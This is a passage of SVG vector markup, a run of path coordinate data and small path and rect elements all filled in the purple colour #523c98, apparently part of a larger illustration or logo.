-1.138,0.112l0.105,-0.033c-1.05,-0.446 -2.367,-0.538 -3.021,-1.342c-0.334,0.438 -1.025,-0.604 -1.204,0.087c-0.209,-0.558 -0.096,-0.633 -0.721,-1.333c-0.196,-0.154 -0.563,0.179 -0.859,0.075l0.196,-0.321l-0.566,0.1l0.045,-0.495l-0.291,-0.075c0.091,0.083 0.112,0.279 0.041,0.35c-0.47,-0.105 -0.791,-0.821 -0.691,-0.984l-1.084,-0.317c0.096,-0.116 0.284,-0.058 0.455,-0.066c-0.692,0.017 0.125,-0.392 -0.513,-0.375c0.017,0.108 -0.154,0.162 -0.2,0.221c-0.1,-0.334 -0.596,-0.659 -1.021,-0.813l0.213,-0.179c-0.625,-0.492 -1.471,-0.808 -2.204,-1.304c0.195,0.279 -0.109,0.612 -0.35,0.496l0.129,-0.384c-0.275,0.109 0.146,0.279 -0.309,0.338c-0.254,-0.229 0.067,-0.508 0.3,-0.508l-0.42,-0.113c0.045,-0.104 0.154,-0.104 0.266,-0.221c-0.275,0.117 -0.358,-0.717 -0.787,-0.496l0.046,-0.104c-0.73,-0.504 -1.13,-0.629 -1.734,-1.017c-0.208,0.267 -0.387,0.038 -0.729,0.146c-0.367,-0.408 -0.7,-0.971 -1.229,-1.321c-0.467,-0.129 -0.279,0.159 -0.563,0.196c0.155,-0.266 -0.383,-0.625 0.025,-0.608c-0.654,-0.417 -0.825,-0.529 -1.75,-0.921c0.009,0.171 0.063,0.283 -0.05,0.333c-0.17,-0.062 -0.237,-0.349 -0.129,-0.454l0.054,0.009c-1.17,-0.296 -1.375,-2.263 -2.437,-2.313l0.046,0.008l-0.879,-0.325c-0.267,-0.308 0.333,-0.016 0.245,-0.358c-1.075,-0.246 -1.05,-1.067 -1.845,-1.358c0.233,-1.067 -1.517,-1.5 -1.55,-2.509l-0.146,0.171c-0.292,-0.025 -0.054,-0.275 -0.104,-0.412c-0.121,0.112 -0.017,0.283 -0.188,0.258c-1.304,-1.212 -1.775,-3.117 -2.167,-4.712c-0.154,-0.567 -1.162,0.033 -0.916,-0.879l0.454,0.108c-0.854,-1.1 -0.408,-2.125 -0.413,-3.134c0.063,0.088 0.175,0.13 0.13,0.221c0.333,-0.083 0.316,-0.662 0.129,-0.8c0.112,-0.129 0.204,0.084 0.366,0.059c0.246,-0.059 0.009,-0.659 0.317,-0.563c0.058,0.017 0.033,0.104 0.025,0.154c-0.025,-0.204 0.479,-0.462 0.146,-0.6c0.392,-0.179 0.512,-0.662 0.921,-0.7c-0.034,-0.458 0.733,-0.246 0.512,-0.75c0.25,0.488 0.904,0.017 1.075,-0.333c-0.016,0.187 0.3,0.05 0.292,0.308c0.3,-0.129 0.546,-0.341 0.392,-0.587c0.779,0.408 1.041,-0.917 1.616,-0.2c0.896,-0.546 1.825,-0.921 2.746,-1.159c0.029,0.538 -1.025,0.196 -0.887,0.759c0.812,-0.35 1.283,-0.879 2.179,-0.804c0.229,0.062 -0.113,0.241 -0.188,0.341c0.871,-0.279 1.688,0.009 2.475,-0.229c-0.008,0.05 -0.096,0.096 -0.171,0.129c0.138,-0.008 0.342,0.109 0.342,-0.137l-0.154,0.058c-0.221,-0.392 0.683,-0.7 0.75,-0.879c-0.358,0.667 0.754,0.292 0.2,1.121c0.108,-0.034 0.246,-0.129 0.246,-0.292c0.137,0.067 0.162,0.179 -0.009,0.333c0.53,-0.025 0.417,-0.333 0.871,-0.204c-0.033,0.117 -0.129,0.129 -0.221,0.263c0.263,-0.171 0.605,-0.325 1.067,-0.109c-0.042,0.067 -0.008,0.171 -0.154,0.134c0.862,0.191 1.521,-0.329 2.425,-0.1c-0.275,0.521 0.317,0.187 0.408,0.621l0.521,-0.196l-0.237,-0.196c0.462,-0.017 0.783,-0.458 1.187,-0.4l-0.283,0.262c0.275,-0.091 0.546,-0.179 0.796,-0.32c-0.163,-0 -0.334,0.008 -0.505,-0.017c0.359,-0.346 -0.204,-0.525 0.359,-0.592c-0.088,0.071 0.4,-0.112 0.708,0l0,0.009c0.083,-0.221 0.204,-0.434 0.446,-0.459c0.075,0.125 0.058,0.546 0.108,0.629c0.009,-0.237 0.154,-0.358 0.292,-0.487c0.129,-0.008 0.254,0.087 0.383,-0.067c-0.075,0.059 -0.129,0.309 -0.129,0.375c0.054,-0.091 0.113,-0.171 0.179,-0.262c0.079,0.196 0.063,0.246 -0.025,0.425c0.267,0.258 0.146,-0.617 0.421,-0.096c-0.037,-0.008 -0.046,0.046 -0.146,0.037c0.342,0.417 1.117,0.596 1.492,1.067c-0.133,0.471 -0.496,-0.233 -0.563,0.196c0.75,0.471 1.775,0.675 2.392,1.279l-0.096,-0.133c0.488,-0.446 0.309,0.637 0.829,0.654c-0.104,-0.025 -0.325,0.204 -0.262,0.162c0.392,0.446 1.042,0.609 1.858,1l-0.179,0.067c0.171,0.325 0.642,0.625 0.888,0.917c0.187,-0.054 0.333,0.091 0.387,-0.179c0.296,1.458 2.013,0.995 2.288,2.254c-0.088,-0.079 -0.309,-0.079 -0.242,-0.017l0.762,0.442c0.125,-0.254 0.025,-0.204 0.025,-0.488c0.196,-0.058 0.455,0.009 0.625,0.146c-0.412,-0.112 -0.3,0.342 -0.266,0.579c0.033,-0.091 0.146,-0.125 0.187,-0.204c0.017,0.675 0.429,-0.383 0.675,0.283l-0.121,0.092c0.217,0.096 0.513,0.088 0.667,0.283c-0.137,0.317 -0.283,-0.05 -0.471,0.146c0.267,0.221 0.925,-0.008 0.942,0.45c-0.163,-0.033 -0.333,-0.175 -0.504,-0.204c-0,0.513 0.104,0.463 0.246,0.683l-0.009,-0.025l0.317,0.53l-0.042,-0.18c0.904,-0.333 0.759,0.488 1.563,0.488c-0.779,-0.008 -0.284,0.154 -0.571,0.392c0.042,0.179 0.133,0.412 0.008,0.445c0.409,-0.025 0.163,0.48 0.742,0.45c-0.071,0.096 0.204,0.217 -0.05,0.38c0.313,0.187 0.083,-0.2 0.212,-0.284c0.692,0.1 0.555,1.263 1.501,1.459c0.625,0.35 1.016,0.17 1.583,0.529c-0,0.283 -0.438,0.146 -0.438,0.146c0.096,0.383 0.284,0.562 0.6,0.716c-0.121,0.025 -0.146,0.129 -0.183,0.284c0.183,0.187 0.446,-0.13 0.525,0.245c-0.137,0.038 -0.346,0.113 -0.533,0.096c0.283,0.171 0.633,0.271 0.925,0.454c-0.113,0.196 -0.367,0.042 -0.546,0.042c0.304,0.213 0.708,0.613 1.041,0.504l-0.045,-0.25c0.087,0.096 -0.188,0.217 -0.296,0.179c-0.379,-0.091 -0.171,-0.425 -0.088,-0.504l0.196,0.129c0.421,-0.612 -0.658,-0.65 -0.904,-1.033l0.504,-0.171l-0.625,-0.1c0.038,-0.162 0.209,-0.396 0.421,-0.275c-0.033,-0.408 -0.333,-0.096 -0.308,-0.504c0.016,-0.05 0.041,-0.058 0.075,-0.042l-0.33,-0.154c0.125,-0.025 0.238,-0.275 0.313,-0.075c-0.154,-0.65 -0.921,-0.454 -0.775,-0.879l0.058,0.017c-0.683,-0.488 -0.325,0.187 -1.058,0.041l0.375,-0.925l-0.325,0.2c-0.042,-0.07 -0.142,-0.208 -0.017,-0.291c-0.391,-0.05 -0.075,0.146 -0.366,0.187c-0.042,-0.529 -0.905,-0.675 -0.555,-1.162c-0.291,0.096 0.121,0.429 -0.316,0.266c0.366,-0.545 -0.434,-0.275 -0.496,-0.741c0.308,-0.154 0.437,0.212 0.379,-0.259c-0.542,0.25 -0.437,-0.579 -0.737,-0.716c-0.317,0.308 -0.63,-0.325 -1.117,-0.571c0.129,-0.096 -0.571,-0.838 -0.829,-1.275l0.058,-0.05c-0.367,0.275 -0.692,-0.113 -1.025,-0.283c0.183,-0.196 0.3,-0.23 0.533,-0.196l-0.266,-0.221c-0.154,0.058 -0.284,0.042 -0.488,-0.067l0.284,-0.196c-0.367,-0.283 -0.959,-0.291 -1.271,-0.845c-0.225,0.229 -0.192,0.97 -0.796,0.741c0.083,-0.146 0.254,-0.391 0.417,-0.333c-0.059,-0.017 -0.23,-0.017 -0.271,-0.138l0.366,-0.058c-0.12,-0.267 -0.25,0.092 -0.408,-0.067c0.167,-0.183 -0.008,-0.233 0.134,-0.354c0.062,0.004 0.087,0.184 0.208,0.171c-0.163,-0.187 -0.292,-0.483 -0.259,-0.687c-0.066,0.125 -0.204,0.254 -0.358,0.166c-0.358,-0.279 0.067,-0.329 -0.067,-0.587c-0.191,0.058 -0.308,-0.263 -0.533,0.016c-0.117,-0.083 -0.025,-0.229 0,-0.341c-0.287,-0.025 -0.896,-0.659 -0.921,-0.188l0.025,0.059l-0.041,-0.017l0.008,-0l-0.008,-0c-0.813,-0.204 -1.125,-1.158 -1.825,-1.508l0.066,-0.096c-0.437,-0.171 -0.845,-0.554 -1.27,-0.546c-0.105,-0.088 -0.113,-0.375 0.016,-0.446c-0.325,-0.15 -0.446,-0.067 -0.725,-0.529c0.409,0.046 0.017,-0.221 0.383,0.096c-0.3,-0.359 -0.258,-0.571 -0.854,-0.609c0.317,-0.15 -0.033,-0.512 -0.266,-0.57l0.121,0.366c-0.221,-0.116 -0.375,-0.262 -0.53,-0.416l0.342,-0.25c-0.408,-0.921 -1.921,-0.4 -2.521,-1.896c-0.321,0.112 0.567,0.683 0.242,0.854c-0.146,-0.125 -0.283,-0.367 -0.438,-0.546c-0.304,-0.025 -0.654,-0.1 -0.775,-0.017c-0.895,0.292 -0.616,1.1 -1.12,1.13c0.12,0.116 0.341,0.441 -0.034,0.725c-0.408,0.1 -0.637,-0.463 -0.433,-0.609c0.075,-0.041 0.125,-0.016 0.142,0.029c0.095,-0.087 0.216,-0.2 0.037,-0.3l-0,0.155c-0.213,-0.055 -0.683,0.041 -0.617,-0.209c-0.221,0.192 -0.066,0.259 0.154,0.284c-0.487,-0.084 -0.716,0.12 -1.195,0.016c0.079,0.079 0.154,0.242 0.079,0.25c-0.717,-0.2 -0.317,0.279 -0.829,0.321c-0.267,-0.262 0.145,-0.517 -0.375,-0.4c-0.267,-0.187 -0,-0.383 0.125,-0.487c-0.467,0.233 -0.75,-0.342 -0.963,-0.434l0.246,-0.062c-0.137,0.029 -0.254,0.004 -0.358,-0.025l0.05,0.308c-0.125,-0.075 -0.229,-0.108 -0.196,-0.221c-0.246,0.129 -0.008,0.496 -0.433,0.65c-0.196,-0.216 -0.725,-0.016 -0.725,-0.404c0.7,0.283 -0.009,-0.4 0.637,-0.317c-0.133,0.009 -0.279,-0.016 -0.442,-0.108c-0.025,-0.05 0.034,-0.071 0.092,-0.079c-0.662,-0.492 -0.408,0.358 -1.125,0.233c0.113,-0.204 -0.121,-0.429 -0.25,-0.396c0.308,0.038 0.096,0.371 -0.179,0.513c-0.433,-0.221 -0.5,0.079 -0.742,0.037l0.267,0.101c-0.104,0.212 -0.317,0.162 -0.633,0.22c-0.017,-0.171 0.283,-0.108 0.179,-0.179c-0.35,0.363 -0.767,-0.425 -1.254,-0.162c-0.23,-0.142 -0.025,-0.409 -0.23,-0.5c-0.533,0.304 -0.616,-0.284 -1.179,-0c0.188,0.27 0.204,0.195 -0.171,0.512l0.93,-0.267l-0.571,0.463c0.279,-0.025 0.571,-0.217 0.741,-0.179c-0.27,0.254 -0.245,0.179 -0.104,0.408c-0.391,-0.417 -0.716,0.3 -1.183,0.042l-0.046,-0.717c-0.717,-0.246 -1.142,0.496 -2.021,0.488l0.296,0.075c-0.067,0.3 -0.512,0.12 -0.767,0.308c-0.025,-0.246 -0.22,-0.292 -0.366,-0.417c0.058,0.171 -0.634,0.138 -0.588,0.629l-0.462,-0.204c-0.717,0.079 -0.563,0.888 -1.204,1.034c0.095,-0.309 -0.259,-0.367 0.112,-0.692c-0.217,0.062 -0.421,0.096 -0.371,0.258c-0.171,-0.087 -0.466,0.529 -0.733,0.417c-0.05,0.129 0.033,0.375 -0.204,0.462c-0.05,-0.033 -0.059,-0.104 -0.059,-0.104c0.05,0.104 -0.283,0.309 0.042,0.454c-0.983,-0.366 -1.621,0.988 -2.483,0.888c-0.35,0.375 -0.721,0.887 -1.017,1.262c-0.033,-0.066 -0.079,-0.075 -0.008,-0.129c-0.592,0.388 0.304,0.729 -0.284,1.171c-0.52,0.146 0.009,-0.442 -0.237,-0.317c-0.746,-0.295 -0.35,0.855 -0.933,1.188l-0,-0.146c-0.392,0.334 0.008,1.058 -0.1,1.675c-0,0 -0.063,-0.033 -0.121,-0.016c0.383,0.487 0.529,1.254 0.771,1.791c-0.334,-0.121 -0.209,-0.237 -0.496,-0.067c0.1,0.246 0.487,-0.162 0.662,0.309c-0.141,0.212 -0.158,0.579 -0.475,0.725l-0.154,-0.463c-0.35,0.359 0.204,0.609 0.204,0.871l-0.196,0.025c0.271,0.7 0.742,0.538 1.009,1.267l0.1,-0.129c0.6,0.204 -0.134,0.45 0.379,0.675l-0.371,0.325c0.242,0.204 0.838,0.687 1.188,1.041c-0.467,-0.045 -0.888,-0.487 -1.255,-0.729c0.13,0.25 0.471,0.854 0.767,0.846c-0.092,-0.075 -0.279,-0.138 -0.262,-0.271c0.495,0.125 0.895,0.392 1.162,0.863c-0.837,0.433 0.604,1.312 0.288,2.054c0.879,0.566 1.12,1.625 1.958,2.425c0.254,-0.792 0.254,0.225 0.733,-0.342c0.229,0.154 0.288,0.225 0.263,0.283l0.258,0.871c-0.017,0.284 -0.292,-0.058 -0.396,0.08c0.379,0.441 -0.041,0.399 0.104,0.808c0.13,-0.246 0.409,-0.138 0.58,0.171l-0.109,-0.58c0.854,0.271 0.1,0.938 0.971,1.196l-0.35,0c0.404,0.188 1.171,1.017 1.863,0.817c-0,0.113 -0.059,0.333 -0.23,0.258c0.717,0.709 2.117,0.871 2.492,1.63l-0.162,0.095c0.179,0.075 0.454,-0.079 0.529,0.205c-0.059,0.05 -0.163,0.095 -0.109,0.162c0.117,0.008 0.58,0.033 0.709,0.263l-0.284,0.037c0.625,0.767 1.48,0.467 2.196,0.837c-0.325,0.426 0.179,1.005 0.442,1.296l-0.058,0.05c0.879,0.709 1.808,0.734 2.775,1.138c0.204,0.829 1.662,1.392 2.337,2.221c-0.075,-0.171 0.25,-0.334 0.429,-0.284c0.146,0.221 0.759,0.05 0.467,0.438l-0.075,-0.046c-0.104,0.496 0.367,0.658 0.692,0.879l0.391,-0.504c0.342,1.325 2.4,1.121 2.4,2.121c0.292,-0 0.538,0.162 0.829,0.162l-0.195,0.28c0.254,0.22 0.441,0.383 0.658,0.537c0.229,0.225 0.962,0.496 1.237,0.529l-0.241,0.179c0.437,0.18 0.9,-0.741 1.316,-0.612l-0.041,0.529c0.783,0.263 1.458,0.954 2.396,0.733c-0.034,0.067 -0.109,0.205 -0.246,0.188c0.375,0.121 1.4,0.75 1.441,0.025c-0.108,0.446 0.838,0.25 1.325,0.146l-0.137,0.316c0.462,-0.341 0.496,-0.454 1.05,-0.479c0.112,0.063 0.054,0.284 -0.1,0.171c0.4,0.25 0.383,-0.254 0.854,0l-0.217,0.196c0.43,0.079 0.413,-0.042 0.684,-0.263c0.283,-0.079 0.804,0.18 0.854,0.488c0.071,-0.179 0.325,-0.404 0.575,-0.3c0.033,0.112 -0.063,0.179 -0.121,0.212c0.75,0.259 1.108,-0.35 1.621,-0.058c0.025,0.117 0.058,0.171 0.104,0.204c-0.608,0.034 -1.083,-0.016 -1.042,-0.033c-0.008,0.308 0.496,0.375 0.092,0.808c0.421,-0.221 1.067,-0.775 1.563,-0.671c0.025,0.025 0.045,0.05 0.07,0.1l-0.045,0.042c0.12,0.017 0.208,-0.025 0.308,-0.092c0.162,0.034 0.267,0.059 0.412,0.042c0.109,0.258 0.621,0.017 0.871,-0.025c-0.096,-0.333 0.246,-0.35 -0.137,-0.562c0.058,0.025 -0.034,0.058 -0.188,0.108c-0.033,0.017 -0.079,0.029 -0.096,0.054l0.009,-0.029c-0.154,0.037 -0.367,0.112 -0.604,0.137c0.17,-0.187 0.333,-0.383 0.637,-0.262l0.192,-0.6c0.433,0.387 1.166,0.396 1.371,0.642c0.7,-0.505 1.65,-0.984 1.633,-1.809c0.117,-0.187 0.296,0.009 0.425,0.042c-0.067,0.121 -0.188,0.204 -0.188,0.308c0.259,-0.362 0.959,-0.846 0.717,-1.25c0.521,-0.221 0.071,0.513 0.546,-0.066l0.029,0.17c1.621,-0.675 0.571,-2.466 2.004,-3.425c-0.1,0.08 -0.137,0.121 -0.221,0.113c1.117,-1.571 0.642,-3.579 1.155,-5.321c0.1,-0.487 -0.163,-0.537 -0.388,-0.742l-0.05,-0.058l0.333,-0.154l0.017,-0.017l-0.129,-0.171c-0.138,-0.145 -0.263,-0.208 -0.4,-0.308c-0.471,-0.587 0.579,-1.45 -0.342,-2.204c-0.066,0.079 -0.112,0.137 -0.171,0.225c-0.104,-0.354 -0.562,-0.871 -0.283,-0.95c-0.058,-0.008 -0.279,0.008 -0.212,-0.154l0.179,-0.084c-0.179,-0.045 0.033,-0.216 -0.434,-0.12c-0.12,0.091 -0.266,0.275 -0.204,0.195l0.263,-0.283l-0.129,-0.117c-0.196,-0.633 0.716,-0.291 0.291,-1.112c-0.246,-0.263 -0.983,-0.546 -1.016,-0.367c0.058,0.121 0.066,0.359 -0.092,0.471l-0.233,-0.212c-0.513,0.254 -1.117,0.383 -1.092,1.179l0.546,0.246l-0.163,0.275l-0.221,-0.35c-0.104,0.329 0.163,0.35 0.384,0.416c-0.104,0.104 -0.163,0.229 -0.171,0.325c0.071,-0.016 0.154,-0.033 0.229,-0.041c0.113,-0.009 0.258,0.025 0.317,-0.096c-0.204,0.112 -0.417,0.121 -0.504,0.275c0.35,0.204 0.341,-0.446 0.691,-0.071c-0.133,0.35 -0.35,0.367 -0.033,0.537c-0.113,0.105 -0.229,0.088 -0.325,0.009c0.258,0.162 0.35,0.583 0.667,0.566c-0.271,0.15 0.358,0.75 -0.196,0.834c0.146,0.029 0.521,0.233 0.596,0.462c-0.717,-0.237 0.179,0.829 -0.521,0.896c0.087,0.042 0.154,0.025 0.2,0.025c0.033,0.008 0.066,0.008 0.1,0.017l0.05,0.037c0.162,0.496 0.096,0.854 0.325,1.204c-0.042,-0.02 -0.146,-0.07 -0.117,-0.12c-0.029,0.283 -0.217,0.366 -0.325,0.537c0.479,0.042 0.571,0.488 0.838,0.767c-0.496,0.3 -0.542,-0.271 -0.992,-0.188c0.4,0.009 0.333,0.609 0.658,0.546c-0.325,0.217 -0.179,0.2 -0.583,0.267c0.583,0.146 0.054,0.254 0.367,0.537c-0.367,0.3 -0.555,-0.033 -0.492,0.4c-0.225,0.129 -0.333,-0.262 -0.333,-0.254" style="fill:#523c98;fill-rule:nonzero;"/><path d="M483.671,355.15l-0,-0.008l0.2,-0.046l-0.2,0.054" style="fill:#523c98;fill-rule:nonzero;"/><path d="M482.792,355.2c0.104,0.008 0.241,0.008 0.379,0c0.033,0.113 0.017,0.238 -0.079,0.238c0.041,-0.084 -0.171,-0.146 -0.3,-0.238" style="fill:#523c98;fill-rule:nonzero;"/><path d="M485.071,357.35c-0.167,0.079 -0.229,0.033 -0.263,-0.033c0.075,-0.025 0.171,-0.059 0.284,-0.105l0.008,-0.041c0,0.062 -0.008,0.129 -0.029,0.179" style="fill:#523c98;fill-rule:nonzero;"/><path d="M485.279,356.846c0.017,-0.017 0.034,-0.025 0.059,-0.042l-0.113,-0.058l-0.033,0.125l0.087,-0.025" style="fill:#523c98;fill-rule:nonzero;"/><path d="M476.858,325.733l-0.016,-0.016c0.008,0.016 0.008,0.041 -0,0.058l0.016,-0.042" style="fill:#523c98;fill-rule:nonzero;"/><path d="M471.25,351.263l-0.042,0.07l0.109,-0.012l-0.067,-0.058" style="fill:#523c98;fill-rule:nonzero;"/><path d="M480.121,329.958c-0.017,0.021 -0.025,0.055 -0.008,0.105c0.016,-0.026 0.008,-0.067 0.008,-0.105" style="fill:#523c98;fill-rule:nonzero;"/><path d="M481.742,331.488l0.145,0.299c-0.049,-0.145 -0.099,-0.237 -0.145,-0.299" style="fill:#523c98;fill-rule:nonzero;"/><path d="M482.879,332.771c0.05,-0.025 0.092,-0.046 0.121,-0.079l-0.121,0.079" style="fill:#523c98;fill-rule:nonzero;"/><path d="M460.338,322.558l-0.067,0.017c-0.146,0.058 -0.054,0.033 0.067,-0.017" style="fill:#523c98;fill-rule:nonzero;"/><path d="M468.654,321.917c-0.066,0.096 -0.112,0.204 -0.204,0.266c0.171,-0.029 0.279,-0.095 0.204,-0.266" style="fill:#523c98;fill-rule:nonzero;"/><path d="M452.175,324.317l0,-0.009l-0.05,0.017l0.05,-0.008" style="fill:#523c98;fill-rule:nonzero;"/><path d="M468.058,322.325c0.171,0.013 0.305,-0.05 0.392,-0.142c-0.129,0.025 -0.283,0.05 -0.392,0.142" style="fill:#523c98;fill-rule:nonzero;"/><path d="M487.688,338.3l0.033,0.079c0.025,-0.016 0.042,-0.025 0.058,-0.025l-0.091,-0.054" style="fill:#523c98;fill-rule:nonzero;"/><path d="M487.779,338.354l0.079,0.05c-0.02,-0.041 -0.046,-0.066 -0.079,-0.05" style="fill:#523c98;fill-rule:nonzero;"/><path d="M488.046,338.492l-0.188,-0.088c0.042,0.05 0.084,0.121 0.188,0.088" style="fill:#523c98;fill-rule:nonzero;"/><path d="M486.413,336.467l-0.109,0.058c0.034,0 0.067,-0.017 0.109,-0.058" style="fill:#523c98;fill-rule:nonzero;"/><path d="M485.946,335.979c0.091,0.138 0.058,0.479 0.271,0.6l0.087,-0.054c-0.208,0.046 -0.096,-0.571 -0.358,-0.546" style="fill:#523c98;fill-rule:nonzero;"/><path d="M485.075,332.821l0.342,0.487c0.025,-0.17 0.058,-0.391 0.271,-0.216c-0.246,-0.809 -0.096,0.316 -0.613,-0.271" style="fill:#523c98;fill-rule:nonzero;"/><path d="M483.904,331.404c0.271,0.179 0.125,-0.137 0.188,-0.179c-0.229,-0.054 -0.284,-0.063 -0.188,0.179" style="fill:#523c98;fill-rule:nonzero;"/><path d="M473.796,323l0.221,-0.229c-0.229,-0.113 -0.071,0.096 -0.221,0.229" style="fill:#523c98;fill-rule:nonzero;"/><path d="M470.833,322.763l0.067,0.291l0.271,-0.162l-0.338,-0.13" style="fill:#523c98;fill-rule:nonzero;"/><path d="M470.65,319.833l0.154,0.059l-0.562,-0.288l0.408,0.229" style="fill:#523c98;fill-rule:nonzero;"/><path d="M448.513,322.958l0.3,0.259c0.099,-0.163 -0.113,-0.538 -0.3,-0.259" style="fill:#523c98;fill-rule:nonzero;"/><path d="M446.683,332.754c-0.141,0.171 -0.141,0.492 0.096,0.571c-0.066,-0.221 -0.016,-0.487 -0.096,-0.571" style="fill:#523c98;fill-rule:nonzero;"/><path d="M467.475,352.483l-0.229,0.009l0.35,0.104l-0.121,-0.113" style="fill:#523c98;fill-rule:nonzero;"/><path d="M467.758,277.5c0.188,-0.342 -0.129,-0.358 -0.804,0.396l-0.196,0.792l1,-1.188" style="fill:#523c98;fill-rule:nonzero;"/><path d="M462.992,282.267c-0.467,1.179 -0.684,2.433 -0.042,1.979c0.171,-1.133 0.487,-1.392 0.708,-2.671c0.496,-0.871 1.104,-1.342 1.121,-1.121c0.133,-0.341 1.025,-1.133 1.213,-1.696c-1.113,0.75 -2.213,2.071 -2.805,3.713c-0.254,0.283 -0.17,-0.088 -0.195,-0.204" style="fill:#523c98;fill-rule:nonzero;"/><path d="M503.558,360.612l0.359,-0.52c-0.104,0.137 -0.229,0.308 -0.359,0.52" style="fill:#523c98;fill-rule:nonzero;"/><path d="M480.546,409.571c0.362,-0.267 0.487,-0.425 0.487,-0.463c-0.325,0.275 -0.604,0.488 -0.487,0.463" style="fill:#523c98;fill-rule:nonzero;"/><path d="M471.342,414.021l0.566,-0.196c-0.225,0.05 -0.445,0.125 -0.566,0.196" style="fill:#523c98;fill-rule:nonzero;"/><path d="M503.558,360.613c-0.3,0.429 -0.675,0.829 -1,1.245c0.034,0.163 0.563,-0.604 1,-1.245" style="fill:#523c98;fill-rule:nonzero;"/><path d="M465.3,293.85c-0.2,-0.246 -0.387,-0.45 -0.575,-0.629l0.496,0.621c0.033,-0 0.05,-0 0.079,0.008" style="fill:#523c98;fill-rule:nonzero;"/><path d="M505.033,335.279l-0.187,-0.45c-0.1,-0.112 -0.204,-0.208 -0.321,-0.3l0.508,0.75" style="fill:#523c98;fill-rule:nonzero;"/><path d="M492.579,319.363c0.342,0.316 0.683,0.17 0.921,0.187c-0.283,-0.083 -0.596,-0.254 -0.921,-0.508c-0.041,0.041 -0.046,0.141 0,0.32" style="fill:#523c98;fill-rule:nonzero;"/><path d="M467.4,298.146l-0.463,-0.375l0.463,0.375" style="fill:#523c98;fill-rule:nonzero;"/><path d="M507.042,349.367c-0.059,0.025 -0.105,0.096 -0.138,0.171c0.033,0.008 0.088,-0.067 0.138,-0.171" style="fill:#523c98;fill-rule:nonzero;"/><path d="M488.779,277.188c0.034,-0.013 0.017,-0.038 0.034,-0.055c-0.13,-0.016 -0.171,-0.016 -0.034,0.055" style="fill:#523c98;fill-rule:nonzero;"/><path d="M467.117,276.863l0.229,-0.242c-0.017,-0.075 -0.034,-0.146 -0.083,-0.188l-0.146,0.43" style="fill:#523c98;fill-rule:nonzero;"/><path d="M453.121,416.221l0.071,0.017c0.487,0.008 0.212,-0.017 -0.071,-0.017" style="fill:#523c98;fill-rule:nonzero;"/><path d="M477.988,377.8c0.954,1.912 -2.317,-2.596 -0.755,0.196c-0.033,-0.375 2.009,2.212 0.755,-0.196" style="fill:#523c98;fill-rule:nonzero;"/><path d="M465.613,294.337l0.487,0.546l-0.487,-0.546" style="fill:#523c98;fill-rule:nonzero;"/><path d="M477.233,377.996l0,0.008l0.154,0.275l-0.154,-0.283" style="fill:#523c98;fill-rule:nonzero;"/><path d="M415.271,397.688c0.017,0.108 0.104,0.262 0.187,0.424c0.021,-0.033 -0.016,-0.137 -0.187,-0.424" style="fill:#523c98;fill-rule:nonzero;"/><path d="M442.183,414.796l-0.766,-0.271l0.766,0.271" style="fill:#523c98;fill-rule:nonzero;"/><path d="M405.863,383.983c-0.138,-0.412 -0.146,-0.566 -0.417,-1.095l0.033,0.179c0.121,0.179 0.254,0.445 0.384,0.916" style="fill:#523c98;fill-rule:nonzero;"/><path d="M410.442,371.633l-0.3,-0.025c-0.154,0.029 -0.342,0.08 -0.496,0.13c0.258,-0.067 0.529,-0.076 0.796,-0.105" style="fill:#523c98;fill-rule:nonzero;"/><path d="M532.358,299.65c-0.316,0.358 -0.546,0.546 -0.762,0.667c0.371,-0.163 -1.288,2.458 0.762,-0.667" style="fill:#523c98;fill-rule:nonzero;"/><path d="M465.163,293.971c0.129,0.025 0.287,0.171 0.45,0.366l-0.392,-0.495c-0.075,-0.009 -0.121,0.008 -0.058,0.129" style="fill:#523c98;fill-rule:nonzero;"/><path d="M403.088,384.333c-0.367,-0.9 -0.659,-1.829 -0.963,-2.758c0.238,0.783 0.554,1.8 0.963,2.758" style="fill:#523c98;fill-rule:nonzero;"/><path d="M444.279,292.496l-0.179,-0.667c0.042,0.263 0.108,0.504 0.179,0.667" style="fill:#523c98;fill-rule:nonzero;"/><path d="M403.917,372.038c0.512,-0.35 1.041,-0.717 1.595,-1.05c0.105,-0.096 0.221,-0.205 0.275,-0.292c-0.674,0.358 -1.283,0.829 -1.87,1.342" style="fill:#523c98;fill-rule:nonzero;"/><rect x="531.596" y="300.313" width="0.004" height="0.004" style="fill:#523c98;"/><path d="M479.217,381.054c-0.25,-0.683 -0.575,-1.504 -0.879,-1.137c-0.725,-1.329 -1.08,-1.767 -1.105,-1.913c-0.733,-1.329 -1.654,-2.55 -2.637,-3.696c-0.629,-0.904 1.146,0.863 1.154,0.675c-2.325,-2.341 -0.771,-1.204 -2.287,-2.8c0.17,0.492 -1.105,-0.445 -2.53,-1.6c0.625,0.592 1.238,1.213 1.838,1.846c-3.792,-2.433 -2.742,-2.841 -6.654,-5.021l1.308,0.584c-1.983,-1.188 -7.054,-4.563 -9.237,-5.263c-0.284,-0.296 -0.617,-0.75 0.245,-0.254c-4.491,-2.962 -10.304,-6.142 -13.2,-9.154l0.425,0.121c-0.791,-0.592 -1.541,-0.863 -2.32,-1.829c0.087,-0.017 0.408,0.129 0.079,-0.188c-0.438,-0.292 -2.121,-1.571 -2.929,-2.604l0.92,0.658c-3.321,-3.858 -5.483,-5.654 -7.521,-9.479c0.425,-0.204 -0.916,-3.925 -1.137,-5.854l0.087,0.05c-1.008,-5.558 -0.779,-9.788 1.546,-14.713c1.05,-1.341 2.713,-3.645 5,-5.729c2.271,-2.108 5.159,-3.908 7.671,-4.85c-0.779,0.25 -0.046,-0.441 0.834,-0.871c0.054,-0.016 0.104,-0.041 0.154,-0.058c0.429,-0.983 0.625,-2.058 0.716,-3.15l-0.296,0.117c-0.379,0.129 -0.737,0.266 -1.079,0.429l0.371,-0.421c-3.416,1.212 -6.85,3.271 -9.854,5.971c0.554,0.675 0.683,1.725 -0.162,2.466c-0.813,0.717 -1.659,1.092 -2.58,1.301c-0.033,0.05 -0.041,0.074 -0.075,0.141c-1.121,1.384 -1.171,0.879 -0.708,0.017l-0.021,-0c-0.408,0.592 -0.8,1.187 -1.158,1.804c-0.171,0.058 0.091,-0.454 0.05,-0.658c-0.409,0.896 -2.554,3.425 -2.646,4.996l-0.154,0.083c-0.992,2.529 -1.308,4.508 -1.463,6.337c-0.141,1.842 -0.108,3.567 0.2,5.73c0.359,0.041 0.546,1.725 1.142,2.899c0.717,3.034 1.879,6.405 4.029,9.521c1.667,2.067 0.684,0.463 1.538,1.3c-0.171,0.367 2.245,3.225 0.829,1.871c2.979,3.346 3.892,4.234 8.333,7.625c-0.4,-0.462 -0.879,-0.95 -0.537,-0.804c0.804,0.604 1.7,1.538 1.495,1.563l-0.233,-0.138c5.158,3.525 11.296,8.967 